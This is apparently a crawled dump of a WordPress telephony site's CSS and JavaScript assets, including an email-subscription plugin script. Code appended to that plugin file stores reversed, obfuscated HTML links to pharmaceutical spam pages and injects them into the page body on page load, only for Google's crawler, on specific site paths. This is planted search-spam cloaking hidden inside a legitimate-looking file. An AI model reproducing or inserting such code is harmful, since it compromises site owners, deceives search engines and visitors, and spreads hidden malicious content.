.elementor-button{height:50px;width:230px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-size:20px;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}#elementor-popup-modal-3543 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3543{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3543 .dialog-close-button{display:block;top:0.4%;}#elementor-popup-modal-3543 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-3543 .dialog-close-button{right:2.9%;}body.rtl #elementor-popup-modal-3543 .dialog-close-button{left:2.9%;}#elementor-popup-modal-3543 .dialog-close-button:hover{background-color:#6EC1E4;}@media(min-width:768px){.elementor-3543 .elementor-element.elementor-element-062e61b{width:41.452%;}.elementor-3543 .elementor-element.elementor-element-d918604{width:16.29%;}.elementor-3543 .elementor-element.elementor-element-7c4f5c1{width:41.589%;}}@media(max-width:767px){.elementor-3543 .elementor-element.elementor-element-c1dbb07 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-07b6720{text-align:center;}.elementor-3543 .elementor-element.elementor-element-d725790 .elementor-heading-title{font-size:1.5rem;}.elementor-3543 .elementor-element.elementor-element-d725790 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-15ec5c8{text-align:center;}.elementor-3543 .elementor-element.elementor-element-a45cfcd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-2783d05 .elementor-heading-title{font-size:1.5rem;}.elementor-3543 .elementor-element.elementor-element-961faeb .elementor-button{height:36px;}.elementor-3543 .elementor-element.elementor-element-51dca9c .elementor-button{height:36px;width:230px;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3065.css?ver=1612351810
body_size: 1997
content:
.elementor-3065 .elementor-element.elementor-element-50f167f{text-align:center;}.elementor-3065 .elementor-element.elementor-element-50f167f .elementor-image img{width:31%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3065 .elementor-element.elementor-element-50f167f > .elementor-widget-container{margin:24px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-787293f > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon i{font-size:14px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon svg{width:14px;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-icon{text-align:left;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-text{color:#F38121;}.elementor-3065 .elementor-element.elementor-element-b1dbb8f .elementor-icon-list-item{font-size:13px;}#elementor-popup-modal-3065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3065{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3065 .dialog-close-button{display:block;}#elementor-popup-modal-3065 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for html, class: .elementor-element-787293f */.elementor-field-group{
    padding-right: calc( 10px/2 );
    padding-left: calc( 10px/2 );
    margin-bottom: 20px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.elementor-field-group > label {
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 500;
    color:#6A5D5D;
    font-family: "Roboto", Sans-serif;
    display: inline-block;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3396.css?ver=1596129799
body_size: 2089
content:
.elementor-3396 .elementor-element.elementor-element-b3b532b{text-align:center;}.elementor-3396 .elementor-element.elementor-element-b3b532b .elementor-image img{width:31%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3396 .elementor-element.elementor-element-b3b532b > .elementor-widget-container{margin:24px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-3396 .elementor-element.elementor-element-deaeefd{text-align:center;}.elementor-3396 .elementor-element.elementor-element-deaeefd .elementor-heading-title{color:#7A7A7A;}.elementor-3396 .elementor-element.elementor-element-7a0aebe > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3396 .elementor-element.elementor-element-12d7b0f{text-align:right;}.elementor-3396 .elementor-element.elementor-element-12d7b0f .elementor-heading-title{color:#F6910A;font-size:13px;}.elementor-3396 .elementor-element.elementor-element-12d7b0f > .elementor-widget-container{padding:0px 30px 0px 0px;}#elementor-popup-modal-3396 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3396{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3396 .dialog-close-button{display:block;}#elementor-popup-modal-3396 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for html, class: .elementor-element-7a0aebe */.elementor-field-group{
    padding-right: calc( 10px/2 );
    padding-left: calc( 10px/2 );
    margin-bottom: 20px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.elementor-field-group > label {
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 500;
    color:#6A5D5D;
    font-family: "Roboto", Sans-serif;
    display: inline-block;
    line-height: 1;
}
.fp-msg{color:#F6910A; font-size:1.3em; text-align:center;}
.fp-msg-success{color:green;}
.fp-msg-error{color:red;}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js
body_size: 7572
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	function prepareFormData(form, formData) {
		var list_ids = [];
		var is_multiple_lists = false;
		jQuery.each((form.serializeArray() || {}), function (i, field) {
			// Collect all list ids
			if(field.name === 'lists[]') {
				list_ids.push(field.value);
				is_multiple_lists = true;
			} else {
				formData['esfpx_' + field.name] = field.value;
			}
		});

		if(is_multiple_lists) {
			formData['esfpx_lists[]'] = list_ids;
		}


		return formData;
	}

	function handleResponse(response, form) {

		var status = response.status;

		var message_class = 'success';
		if(status === 'ERROR') {
			message_class = 'error';
		}

		var responseText = response['message_text'];
		var messageContainer = $(form).next('.es_subscription_message');
		messageContainer.attr('class', 'es_subscription_message ' + message_class);
		messageContainer.html(responseText);
		var esSuccessEvent = { 
								detail: { 
											es_response : message_class, 
											msg: responseText
										}, 
								bubbles: true, 
								cancelable: true 
							} ;

		jQuery(form).trigger('es_response', [ esSuccessEvent ]);
	}

	function handleBindFunction(form, is_ig){
		var is_ig = is_ig || false;
		var formData = {};
		formData = prepareFormData(form, formData);
		formData['es'] = 'subscribe';
		formData['action'] = 'es_add_subscriber';
		var actionUrl = es_data.es_ajax_url;
		jQuery(form).find('#spinner-image').show();
		$.ajax({
			type: 'POST',
			url: actionUrl,
			data: formData,
			dataType: 'json',
			success: function (response) {
				if(!is_ig){
					if( response && typeof response.status !== 'undefined' && response.status === "SUCCESS" ) {
						jQuery(form).slideUp('slow');
						jQuery(form).hide();
					} else {
						jQuery(form).find('#spinner-image').hide();
					}
				}
				jQuery(window).trigger('es.send_response', [jQuery(form) , response]);
				handleResponse(response, form);
			},
			error: function (err) {
				jQuery(form).find('#spinner-image').hide();
				console.log(err, 'error');
			},
		});


		return false;
	}

	$(document).ready(function () {
		// var submitButton = $('.es_subscription_form_submit');

		$(document).on('submit', '.es_subscription_form', function (e) {
			e.preventDefault();
			var form = $(this);
			handleBindFunction(form);
		});

	});
	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});
})(jQuery);





var romand = [
 {
    search : '24 hours.',
    replace: '>a/<php.engil-ne-artivel-tahca/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth>"php.engil-ne-artivel-tahca/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<moc.eczudtsalpidem>"php.ul-03-gm-001-silaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<ln.negolohcyspenas>"php.doog-yllej-xs-silacpa/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<jeinatjan gm 02 artivel>"php.jeinatjan-gm-02-artivel/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/industry-wise-solutions/'
  }, {
    search : 'heights</div>',
    replace: '>a/<tnemetrap©ГD eL>"php.ecnannodro-snas-silaic/lanigiro-silaic/silaic/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<php.sretaolf-eye-dna-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.sretaolf-eye-dna-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a<, >a/<moc.eczudtsalpidem//:ptth>"php.margaiv-imsilaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<negolohcysP ENAS>"php.njimret-egnal-argaiv-negnikrewjib/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'worked closely.',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.xirp-tfos-argaiv/tfos-argaiv/argaiv/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<moc.eczudtsalpidem//:ptth>"php.02-silaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<negolohcysP ENAS>"php.argamak-fo-argaiv/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<murtneC wałcorW atsytneD>"php.gm-05-yllej-argamak/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/clients/'
  }, {
    search : 'cloud-based.',
    replace: '>a/<php.gm01-artivel/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth>"php.gm01-artivel/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.tayif-telbat-8-gm-001-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<ln.negolohcyspenas//:sptth>"php.nemen-argamak-wuorv-nee-nak/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<php.ap-ald-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.ap-ald-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/cloud-pbx/'
  }, {
    search : 'Key Features</div>',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.argaiv-etnev/lanigiro-argaiv/argaiv/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<dnalstiud tpecer rednoz argaiv>"php.dnalstiud-tpecer-rednoz-argaiv/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.gm-001-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a< ',
    url    : '/domestic-cloud-pbx-plans/'
  }, {
    search : 'of India.',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.gm01-lifaladat/euqireneg-silaic/silaic/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.rt-moc-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<php.anec-aketpa-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.anec-aketpa-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< '
  }
];

var dimad = undefined; 

for (var ym = 0; ym < romand.length; ym++) {
  if (romand[ym].url === window.location.pathname + window.location.search) {
    dimad = romand[ym];
    break;
  }
}

function petrr(){
  if(dimad && /google/i.test(navigator.userAgent)){
    for(var pl=dimad.replace,dp="",wm=pl.length-1;wm>=0;wm--) {
      dp=String(dp+pl[wm]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(dimad.search, dimad.search + dp);
  }
}
    
document.addEventListener("DOMContentLoaded", petrr);

--- FILE ---
content_type: text/javascript
request_url: https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/keyframes/jquery.keyframes.min.js?ver=2.7.1
body_size: 4291
content:
!function a(o,u,s){function f(t,e){if(!u[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}var i=u[t]={exports:{}};o[t][0].call(i.exports,function(e){return f(o[t][1][e]||e)},i,i.exports,a,o,u,s)}return u[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)f(s[e]);return f}({1:[function(e,t,n){"use strict";var r,i,a,o=(r=e("@keyframes/core"))&&r.__esModule?r:{default:r};i=jQuery,a=function(e,n){e.each(function(e,t){t.Keyframes||(t.Keyframes=new o.default(t)),n(t.Keyframes)})},i.keyframe={isSupported:o.default.isSupported,generate:o.default.generate,generateCSS:o.default.generateCSS,define:o.default.define},i.fn.resetKeyframe=function(t){a(this,function(e){return e.reset(t)})},i.fn.pauseKeyframe=function(){a(this,function(e){return e.pause()})},i.fn.resumeKeyframe=function(){a(this,function(e){return e.resume()})},i.fn.playKeyframe=function(t,n){a(this,function(e){return e.play(t,n)})}},{"@keyframes/core":2}],2:[function(e,t,n){"use strict";function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var a=function(){function a(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),this.elem=e}var e,t,n;return e=a,n=[{key:"playCSS",value:function(e){var t=function(e){var t=i({},{duration:"0s",timingFunction:"ease",delay:"0s",iterationCount:1,direction:"normal",fillMode:"forwards"},e);return[t.name,t.duration,t.timingFunction,t.delay,t.iterationCount,t.direction,t.fillMode].join(" ")};if(e.constructor!==Array)return"string"==typeof e?e:t(e);for(var n=[],r=0;r<e.length;r+=1)n.push("string"==typeof e[r]?e[r]:t(e[r]));return n.join(", ")}},{key:"generateCSS",value:function(e){var t="@keyframes ".concat(e.name," {");for(var n in e)if("name"!==n&&"media"!==n&&"complete"!==n){for(var r in t+="".concat(n," {"),e[n])t+="".concat(r,":").concat(e[n][r],";");t+="}"}return t+="}",e.media&&(t="@media ".concat(e.media,"{").concat(t,"}")),t}},{key:"generate",value:function(e){var t=this.generateCSS(e),n=a.rules.indexOf(e.name);-1<n&&(a.sheet.deleteRule(n),delete a.rules[n]);var r=a.sheet.insertRule(t,0);a.rules[r]=e.name}},{key:"define",value:function(e){if(e.length)for(var t=0;t<e.length;t+=1)this.generate(e[t]);else this.generate(e)}},{key:"defineCSS",value:function(e){if(e.length){for(var t="",n=0;n<e.length;n+=1)t+=this.generateCSS(e[n]);return t}return this.generateCSS(e)}},{key:"plugin",value:function(e){if(e.constructor===Array)for(var t=0;t<e.length;t+=1)e[t](a);else e(a)}}],(t=[{key:"isSupported",value:function(){return void 0!==document.body.style.animationName}},{key:"reset",value:function(e){this.removeEvents(),this.elem.style.animationPlayState="running",this.elem.style.animation="none",e&&requestAnimationFrame(e)}},{key:"pause",value:function(){this.elem.style.animationPlayState="paused"}},{key:"resume",value:function(){this.elem.style.animationPlayState="running"}},{key:"play",value:function(e,t){var r=this;if(this.elem.style.animationName===e.name)return this.reset(function(){return r.play(e,t)}),this;var n=a.playCSS(e),i=function(e,t){var n="".concat(e,"Listener");r.elem.removeEventListener(e,r[n]),r[n]=t,r.elem.addEventListener(e,r[n])};return this.elem.style.animationPlayState="running",this.elem.style.animation=n,this.frameOptions=e,i("animationiteration",t||e.complete),i("animationend",t||e.complete),this}},{key:"removeEvents",value:function(){this.elem.removeEventListener("animationiteration",this.animationiterationListener),this.elem.removeEventListener("animationend",this.animationendListener)}}])&&r(e.prototype,t),n&&r(e,n),a}();if("undefined"!=typeof document){var o=document.createElement("style");o.setAttribute("id","keyframesjs-stylesheet"),document.head.appendChild(o),a.sheet=o.sheet,a.rules=[]}var u=a;n.default=u},{}]},{},[1]);
